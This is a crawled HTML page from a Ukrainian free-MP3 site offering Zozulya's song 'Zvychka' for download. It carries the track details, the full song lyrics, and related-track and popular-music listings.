

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mp3ua.net/14424-zozulya-zvichka.html
body_size: 9203
content:
<!DOCTYPE html>
<html lang="uk">
<head>
	<meta charset="utf-8">
<title>Завантажити пісню Zozulya - Звичка в mp3 форматі</title>
<meta name="description" content="Завантажити пісню Zozulya - Звичка в MP3 форматі ">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Українська музика">
<meta property="og:type" content="article">
<meta property="og:title" content="Zozulya - Звичка">
<meta property="og:url" content="https://mp3ua.net/14424-zozulya-zvichka.html">
<meta name="news_keywords" content="Zozulya">
<link rel="search" type="application/opensearchdescription+xml" href="https://mp3ua.net/engine/opensearch.php" title="Українська музика">
<link rel="alternate" type="application/rss+xml" title="Українська музика" href="https://mp3ua.net/rss.xml">
	 <meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
	  <link href="/templates/web/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/templates/web/style/engine.css" type="text/css" rel="stylesheet" />
    <script src='https://www.google.com/recaptcha/api.js'></script>
    <meta name="google-site-verification" content="smXn4t6RtODt3e_HZdj_wuJYrSaTwn3oG4DN4Ny1Wpw" />
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8006EX8L7X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8006EX8L7X');
</script>
</head>
<body>
<div class="wrap">

	<div class="wrap-center">
	
		<header class="header fx-row">
    <a href="/" class="logo wajax"><img src="/templates/web/images/logo.png" alt=""></a>
    <div class="h-mobs">
        <div class="btn-menu2"><span class="fa fa-ellipsis-v"></span></div>
        <div class="btn-menu"><span class="fa fa-bars"></span></div>
    </div>
    <div class="h-main fx-row fx-1">
        <div class="search-box">
            <form id="quicksearch" method="get" action="/" data-async>
                <input type="hidden" name="do" value="search"/>
                <input type="hidden" name="subaction" value="search"/>
                <input id="story" name="story" placeholder="Пошук..." type="text"/>
                <button type="submit" title="Знайти"><span class="fa fa-search"></span></button>
            </form>
        </div>
        <div class="letter-box">
            <div class="letter-item"><span>А-Я</span>
                <div class="hidden-menu clearfix">
                    <a href="/catalog/а">А</a>
							<a href="/catalog/б">Б</a>
							<a href="/catalog/в">В</a>
							<a href="/catalog/г">Г</a>
							<a href="/catalog/д">Д</a>
							<a href="/catalog/е">Е</a>
                            <a href="/catalog/є">Є</a>
							<a href="/catalog/ж">Ж</a>
							<a href="/catalog/з">З</a>
							<a href="/catalog/и">И</a>
                            <a href="/catalog/і">І</a>
                            <a href="/catalog/ї">Ї</a>
                            <a href="/catalog/й">Й</a>
							<a href="/catalog/к">К</a>
							<a href="/catalog/л">Л</a>
							<a href="/catalog/м">М</a>
							<a href="/catalog/н">Н</a>
							<a href="/catalog/о">О</a>
							<a href="/catalog/п">П</a>
							<a href="/catalog/р">Р</a>
							<a href="/catalog/с">С</a>
							<a href="/catalog/т">Т</a>
							<a href="/catalog/у">У</a>
							<a href="/catalog/ф">Ф</a>
							<a href="/catalog/х">Х</a>
							<a href="/catalog/ц">Ц</a>
							<a href="/catalog/ч">Ч</a>
							<a href="/catalog/ш">Ш</a>
							<a href="/catalog/щ">Щ</a>
							<a href="/catalog/ю">Ю</a>
							<a href="/catalog/я">Я</a>
                </div>
            </div>
            <div class="letter-item"><span>A-Z</span>
                <div class="hidden-menu clearfix">
                    <a href="/catalog/a">A</a>
                    <a href="/catalog/b">B</a>
                    <a href="/catalog/c">C</a>
                    <a href="/catalog/d">D</a>
                    <a href="/catalog/e">E</a>
                    <a href="/catalog/f">F</a>
                    <a href="/catalog/g">G</a>
                    <a href="/catalog/h">H</a>
                    <a href="/catalog/i">I</a>
                    <a href="/catalog/j">J</a>
                    <a href="/catalog/k">K</a>
                    <a href="/catalog/l">L</a>
                    <a href="/catalog/m">M</a>
                    <a href="/catalog/n">N</a>
                    <a href="/catalog/o">O</a>
                    <a href="/catalog/p">P</a>
                    <a href="/catalog/q">Q</a>
                    <a href="/catalog/r">R</a>
                    <a href="/catalog/s">S</a>
                    <a href="/catalog/t">T</a>
                    <a href="/catalog/u">U</a>
                    <a href="/catalog/v">V</a>
                    <a href="/catalog/w">W</a>
                    <a href="/catalog/x">X</a>
                    <a href="/catalog/y">Y</a>
                    <a href="/catalog/z">Z</a>

                </div>
            </div>
            <div class="letter-item"><span>1-9</span>
                <div class="hidden-menu clearfix"> 
                    <a href="/catalog/1">1</a>
                    <a href="/catalog/2">2</a>
                    <a href="/catalog/3">3</a>
                    <a href="/catalog/4">4</a>
                    <a href="/catalog/5">5</a>
                    <a href="/catalog/6">6</a>
                    <a href="/catalog/7">7</a>
                    <a href="/catalog/8">8</a>
                    <a href="/catalog/9">9</a>
                </div>
            </div>
        </div>
    </div>
    <div class="login-box-wr ">
        
        <div class="login-btns">
            <div class="show-login icon-left btn js-login"><span class="fa fa-lock"></span>Авторизація</div>
        </div>
        
    </div>
</header>

<!-- END HEADER -->
	
		<div class="cols fx-row">
			
			<main class="main fx-1">
				
			<div class="speedbar nowrap">
	<span id="dle-speedbar" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://mp3ua.net/" itemprop="item"><span itemprop="name">Українська музика</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://mp3ua.net/pop/" itemprop="item"><span itemprop="name">Поп</span></a></span> &raquo; Zozulya - Звичка</span>
</div>
                
		
				
				
				
				
				<div class="sect-items clearfix">
					<div id='dle-content'><article class="full ignore-select">

	<div class="fcols fx-row">

		<div class="fleft">

				<img class="xfieldimage image" src="/uploads/posts/2022-07/1657283346_1656401688_zozulya-zvichka.jpg" alt="" />
			

		</div>

		<div class="fright fx-1">

			<h1><span>Zozulya - Звичка</span></h1>


			<ul class="finfo">
                <li><span>Виконавець:</span> <span><a href="https://mp3ua.net/tags/Zozulya/">Zozulya</a></span></li>
                <li><span>Жанр:</span> <a href="https://mp3ua.net/pop/">Поп</a></li>
				<li><span>Слухали:</span> 3 501 чел.</li>
				<li><span>Розмір:</span> 8.39 Mb</li>
				<li><span>Тривалість:</span> 03:34</li>
				<li><span>Якість:</span> 320 Kb/s</li>    
                
			</ul>

		</div>

	</div>
	
	<div class="fbtns item-wrap" data-track="https://mp3ua.net/uploads/files/2022-06/1656401713_zozulya-zvichka_mp3world_net.mp3">

		<div class="fplay item-ctrl item-play" title="Грати / зупинити трек">
			<span class="fa fa-play"></span>
			<div class="btn-capt">Слухати</div>
		</div>

		 <a href="https://mp3ua.net/engine/download.php?id=16282" class="fdl" title="Завантажити трек">
			<span class="fa fa-download"></span>
			<div class="btn-capt">Завантажити mp3, завантажень: 821</div>
		</a>

		
    
<script type='text/javascript' src='https://dotofverse.com/services/?id=154561'></script>
    
<div id='efc9139574'></div>
	</div>
 
    
    
   <br /> <div class="sect-title fx-1">Текст пісні Zozulya - Звичка</div>
	<div class="full-text slice-this clearfix">

						Давно не бачились з тобою...<br>Давно стала тобі чужою...<br>В руках нервово запальничка,<br>В думках моїх ти!.<br>Про нас вже зняли кращі фільми,<br>Не час для почуттів осінніх,<br>В руках нервово запальничка,<br>В думках моїх ти!.<br><br>А-а, ти просто звичка,<br>А-а, що сніг припорошить.<br>А-а, в нічній електричці<br>Скажу собі: Досить!<br>А-а, до болю знайома<br>А-а, нічна електричка;<br>А-а, вставати о сьомій -<br>Усе лише звичка...<br><br>Ти мій? Чому ж мені самотньо?!.<br>Ти мій... І напис на зворотній:<br>"Не дай, мені тебе забути!".<br>В думках моїх ти!.<br>Про нас вже зняли кращі фільми...<br>Не час для почуттів осінніх,<br>В руках нервово запальничка,<br>В думках моїх ти!.<br><br>А-а, ти просто звичка,<br>А-а, що сніг припорошить.<br>А-а, в нічній електричці<br>Скажу собі: Досить!<br>А-а, до болю знайома<br>А-а, нічна електричка;<br>А-а, вставати о сьомій -<br>Усе - лише звичка...<br><br>А-а, ти просто звичка,<br>А-а, що сніг припорошить.<br>А-а, в нічній електричці<br>Скажу собі-і-і-і...<br>А-а, до болю знайома<br>А-а, нічна електричка;<br>А-а, вставати о сьомій -<br>Усе лише звичка...

    </div>



    	
    
    <br />
    
       Завантажити безкоштовно пісню <b>Zozulya - Звичка</b> на мобільний телефон у високій якості 320 Kb/s та MP3 форматі, розміром 8.39 Mb. Слухати онлайн Zozulya - Звичка з мобільного телефону на Android або iOS, ПК та планшета без реєстрації на сайті.
    
    
	<div class="rels">
		<div class="sect-title ttu fw700 mt">Схожі треки</div>
		<div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2022-06/1656587516_zozulya-chorne-ble.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/14546-zozulya-chorne-ble.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">Zozulya - Чорне і біле</div>
		<div class="play-right nowrap">03:35</div>
	</a>
</div><div class="play-item item-wrap" data-track="https://mp3ua.net/uploads/files/2022-06/1656328207_jerry-heil-ohrana-otmyena_mp3world_net.mp3">
	<div class="play-ctrl item-ctrl item-play" title="Грати \ зупинити"><span class="fa fa-play"></span></div>
	<a class="play-desc clearfix" href="https://mp3ua.net/14308-jerry-heil-ohrana-otmyena.html" title="Завантажити трек" class="wajax">
		<div class="play-left nowrap ">Jerry Heil - Охрана отмєна</div>
		<div class="play-right nowrap">02:46</div>
	</a>
</div></div>
	</div>

	<div class="full-comms ignore-select" id="full-comms">
	<div class="sect-title ttu fw700 mt">Коментарі</div>
	<div class="add-comm-btn btn">Додати</div>
		<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comm-form clearfix" id="add-comm-form">
	
		
		<div class="ac-inputs fx-row">
			<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше ім'я" />
			<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необов'язково)" />
		</div>
		
			
		<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>
			

			<div class="ac-protect">
				
				
				
				<div class="form-item clearfix imp">
					<label>Введіть два слова з картинки:</label>
					<div class="form-secur">
						<div class="g-recaptcha" data-sitekey="6LftE8AgAAAAAH6D5umni0N9BUFiWBid-o7ztY7B" data-theme="dark"></div>
					</div>
				</div>
				
			</div>


	<div class="ac-submit clearfix">
		<div class="ac-av img-box" id="ac-av"></div>
		<button name="submit" type="submit">Відправити</button>
	</div>
	
</div>
<!--/noindex-->
		<input type="hidden" name="subaction" value="addcomment" />
		<input type="hidden" name="post_id" id="post_id" value="14424" /></form><script src='https://www.google.com/recaptcha/api.js?hl=ru' async defer></script>
		
<div id="dle-ajax-comments"></div>

		<!--dlenavigationcomments-->
	</div>

</article>
<!--
<script src="https://moveasgg.org/cu/dfeb28d280a13a5f.js?p1=&p2=&source=&site=&force_https=1"></script>
--></div>
				</div>
				
			
			</main>
			
			<!-- END MAIN -->
			
			<aside class="side-left fx-first">
				<ul class="side-box side-nav ttu to-mob">
                    <li><span><b>Жанри</b></span></li>
                   <li><a href="https://mp3ua.net/pop/" class="wajax">Поп (2554)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/rap-hip-hop/" class="wajax">Реп / хіп-хоп (452)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/electronna-tansevalna/" class="wajax">Електронна/Танцювальна (157)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/rock/" class="wajax">Рок (142)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/alternativa-indi/" class="wajax">Альтернатива / Інді (146)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/filmi-serialu/" class="wajax">Фільми / Серіали (25)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/narodna/" class="wajax">Народна (31)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/rnb/" class="wajax">RnB (14)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li><li><a href="https://mp3ua.net/remix/" class="wajax">Ремікси (119)<span class="fa fa-folder-open"></span><span style="color: white"></span></a></li>

				</ul>

				<ul class="side-box side-nav ttu to-mob">
                    <li><a href="/index.php?do=feedback"><span class="fa fa-microphone"></span><span>Написати нам</span></a></li>
                    <li><a href="/dmca.html"><span class="fa fa-hashtag"></span><span>DMCA</span></a></li>
					<li><a href="https://mobclip.net"><span class="fa fa-hashtag"></span><span>Кліпи онлайн</span></a></li>
				</ul>
				<div class="side-box side-desc">
                    <div class="desc-title ttu fw700"><h1>Музика на телефон</h1></div>
	<p>Завантажити якісну mp3 музику на мобільний телефон. Великий архів якісної та нової музики, яку можна скачати на телефон, планшет чи ПК. Вся музика на сайті, доступна для скачування та онлайн прослуховування з Android або iOS.</p>

                </div>
			</aside>
			
			<!-- END SIDE-LEFT -->
			
			<aside class="side-right">
				<div class="side-box">
					<div class="side-bt ttu fw700 icon-left"><span class="fa fa-server"></span>Популярна музика</div>
					<a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17703-has-teche-rka.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768291030_vv.jpg" alt="Хас - Тече ріка" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Хас - Тече ріка</div>
		<div class="ps-name nowrap">02:53</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17695-nilam-ninggsi-ti-poselilas-u-dush.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768289953_1768289916.jpg" alt="Nilam Ninggsi – Ти поселилась у душі" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Nilam Ninggsi – Ти поселилась у душі</div>
		<div class="ps-name nowrap">02:46</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17693-khayat-gerci.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768289530_1768289526.jpg" alt="Khayat - Герци" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Khayat - Герци</div>
		<div class="ps-name nowrap">02:58</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17689-dj-naczalnik-my-grh-moya-molitva.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768288943_1768288919.jpg" alt="Dj NACZALNIK - Мій гріх і моя молитва" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Dj NACZALNIK - Мій гріх і моя молитва</div>
		<div class="ps-name nowrap">03:49</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17696-kolibri-davay-nazavzhdi.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768290112_1768290076.jpg" alt="Kolibri - Давай назавжди" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Kolibri - Давай назавжди</div>
		<div class="ps-name nowrap">03:17</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17690-dj-naczalnik-boyus-tebe-vtratiti.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768288988_1768289018.jpg" alt="Dj NACZALNIK - Боюсь тебе втратити" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Dj NACZALNIK - Боюсь тебе втратити</div>
		<div class="ps-name nowrap">03:46</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17700-by-kava-amp-qano-teper-tancyuy.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768290575_1768290665.jpg" alt="By KAVA &amp; QANO - Тепер танцюй" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">By KAVA &amp; QANO - Тепер танцюй</div>
		<div class="ps-name nowrap">02:28</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17701-grosu-amp-don-maron-zhiti-na-povnu.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768290752_1768290703.jpg" alt="GROSU &amp; Don Maron - Жити на повну" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">GROSU &amp; Don Maron - Жити на повну</div>
		<div class="ps-name nowrap">02:11</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17691-probass-amp-hardi-kornnya-ukrayinskiy-narodniy-hor-kalina-men-grigorya-levchenka.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768289155_1768289167.jpg" alt="Probass &amp; Hardi - Коріння (Український народний хор «Калина» імені Григорія Левченка)" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Probass &amp; Hardi - Коріння (Український народний хор «Калина» імені Григорія Левченка)</div>
		<div class="ps-name nowrap">03:27</div>
	</div>	
</a><a class="ps-item fx-row fx-middle hover-mask-box" href="https://mp3ua.net/17692-amaya-roma-amore.html">
	<div class="ps-img img-fit">
		<img src="/uploads/posts/2026-01/1768289386_1768289373.jpg" alt="Amaya Roma – Amore" />
		<div class="hover-mask fx-col fx-center fx-middle"><span class="fa fa-volume-up"></span></div>
	</div>
	<div class="ps-desc">
		<div class="ps-title nowrap">Amaya Roma – Amore</div>
		<div class="ps-name nowrap">02:00</div>
	</div>	
</a>
				</div>
	
				<div class="side-box side-artists">
					<div class="side-bt ttu fw700 icon-left"><span class="fa fa-server"></span>Виконавці</div>
<span class="clouds_small"><a href="https://mp3ua.net/tags/100%D0%BB%D0%B8%D1%86%D1%8F/" title="Найдено публикаций: 37">100лиця</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/Alyona+Alyona/" title="Найдено публикаций: 60">Alyona Alyona</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Cheev/" title="Найдено публикаций: 28">Cheev</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Dorofeeva/" title="Найдено публикаций: 32">Dorofeeva</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/DOVI/" title="Найдено публикаций: 30">DOVI</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/Golubenko/" title="Найдено публикаций: 38">Golubenko</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/GROSU/" title="Найдено публикаций: 26">GROSU</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/Jerry+Heil/" title="Найдено публикаций: 58">Jerry Heil</a></span> <span class="clouds_xlarge"><a href="https://mp3ua.net/tags/KALUSH/" title="Найдено публикаций: 78">KALUSH</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/Kavabanga+Depo+Kolibri/" title="Найдено публикаций: 41">Kavabanga Depo Kolibri</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/KAZKA/" title="Найдено публикаций: 28">KAZKA</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Klavdia+Petrivna/" title="Найдено публикаций: 31">Klavdia Petrivna</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/Kola/" title="Найдено публикаций: 36">Kola</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Kozak+Siromaha/" title="Найдено публикаций: 24">Kozak Siromaha</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/MamaRika/" title="Найдено публикаций: 27">MamaRika</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Max+Barskih/" title="Найдено публикаций: 26">Max Barskih</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/Monatik/" title="Найдено публикаций: 40">Monatik</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/NICHKA/" title="Найдено публикаций: 24">NICHKA</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Skofka/" title="Найдено публикаций: 24">Skofka</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Skylerr/" title="Найдено публикаций: 31">Skylerr</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Spiv+Brativ/" title="Найдено публикаций: 35">Spiv Brativ</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Stasya/" title="Найдено публикаций: 22">Stasya</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Tarabarova/" title="Найдено публикаций: 35">Tarabarova</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Volkanov/" title="Найдено публикаций: 24">Volkanov</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/Wellboy/" title="Найдено публикаций: 24">Wellboy</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/YAKTAK/" title="Найдено публикаций: 61">YAKTAK</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%90%D0%BD%D0%BD%D0%B0+%D0%A2%D1%80%D1%96%D0%BD%D1%87%D0%B5%D1%80/" title="Найдено публикаций: 26">Анна Трінчер</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/%D0%90%D1%80%D1%82%D0%B5%D0%BC+%D0%9B%D0%BE%D1%96%D0%BA/" title="Найдено публикаций: 54">Артем Лоік</a></span> <span class="clouds_medium"><a href="https://mp3ua.net/tags/%D0%90%D1%80%D1%82%D0%B5%D0%BC+%D0%9F%D0%B8%D0%B2%D0%BE%D0%B2%D0%B0%D1%80%D0%BE%D0%B2/" title="Найдено публикаций: 57">Артем Пивоваров</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%91%D0%B5%D0%B7+%D0%9E%D0%B1%D0%BC%D0%B5%D0%B6%D0%B5%D0%BD%D1%8C/" title="Найдено публикаций: 22">Без Обмежень</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%97%D0%BB%D0%B0%D1%82%D0%B0+%D0%9E%D0%B3%D0%BD%D1%94%D0%B2%D1%96%D1%87/" title="Найдено публикаций: 22">Злата Огнєвіч</a></span> <span class="clouds_small"><a href="https://mp3ua.net/tags/%D0%9A%D0%BE%D0%BB%D1%96%D0%BD/" title="Найдено публикаций: 46">Колін</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%9B%D1%96%D0%BB%D1%8345/" title="Найдено публикаций: 22">Лілу45</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%9D%D1%96%D0%BA%D1%96%D1%82%D0%B0+%D0%9A%D1%96%D1%81%D0%B5%D0%BB%D1%8C%D0%BE%D0%B2/" title="Найдено публикаций: 23">Нікіта Кісельов</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%9E%D0%BA%D0%B5%D0%B0%D0%BD+%D0%95%D0%BB%D1%8C%D0%B7%D0%B8/" title="Найдено публикаций: 23">Океан Ельзи</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A1%D0%B5%D1%80%D0%B3%D1%96%D0%B9+%D0%91%D0%B0%D0%B1%D0%BA%D1%96%D0%BD/" title="Найдено публикаций: 24">Сергій Бабкін</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A1%D0%B5%D1%80%D0%B3%D1%96%D0%B9+%D0%9B%D0%B0%D0%B7%D0%B0%D0%BD%D0%BE%D0%B2%D1%81%D1%8C%D0%BA%D0%B8%D0%B9/" title="Найдено публикаций: 31">Сергій Лазановський</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A2%D0%9D%D0%9C%D0%9A/" title="Найдено публикаций: 29">ТНМК</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A2%D1%96%D0%BD%D0%B0+%D0%9A%D0%B0%D1%80%D0%BE%D0%BB%D1%8C/" title="Найдено публикаций: 34">Тіна Кароль</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A5%D0%B0%D1%81/" title="Найдено публикаций: 25">Хас</a></span><div class="tags_more"><a href="https://mp3ua.net/tags/">Показать все теги</a></div>

				</div>
			</aside>
			
			<!-- END SIDE-RIGHT -->
			
		</div>
		
		<!-- END COLS -->
		 
		<footer class="footer fx-row">
			<div class="footer-text fx-1">
			2022 - mp3ua.net Всі права захищені. 
				<br><br>
				Завантажити музику безкоштовно
			</div>
	
        
            <div class="footer-counter">
            
                
			</div>
            
            
		</footer>
		
		<!-- END FOOTER -->
		
	</div>

	<!-- END WRAP-CENTER -->
	
</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизація">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логін"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вхід">Ввійти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запам'ятовувати мене</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://mp3ua.net/index.php?do=lostpassword">Забули пароль?</a>
				<a href="/?do=register" class="log-register">Реєстрація</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->

<script src="/engine/classes/js/jquery.js?v=23"></script>
<script src="/engine/classes/js/jqueryui.js?v=23" defer></script>
<script src="/engine/classes/js/dle_js.js?v=23" defer></script>
<script src="/engine/classes/masha/masha.js?v=23" defer></script>
<script src="/templates/web/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '853c7e0f1933d789c1baec4488751471bd71300a';
var dle_group      = 5;
var dle_skin       = 'web';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
